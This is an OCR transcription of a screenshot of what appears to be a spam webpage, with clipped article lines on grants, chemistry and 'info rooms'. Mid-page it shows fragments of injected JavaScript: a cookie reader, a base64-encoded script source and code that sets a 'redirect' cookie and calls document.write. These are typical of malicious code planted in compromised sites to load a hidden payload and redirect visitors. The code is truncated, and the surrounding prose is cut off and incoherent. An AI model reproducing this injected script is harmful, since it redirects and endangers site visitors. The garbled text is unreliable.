
research grants from pharmaceutical organization
Beecher would gain financially by numerous the ma
and academia because we’ve been doing this for 
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Why Almost Everything You’ve Learned A
Know
What Is K in Chemistry: No Longer a MysteryYou 
(800) for the test. At the conclusion of your...
The Foolproof Info Room Approach
You're going to be more outstanding if this is li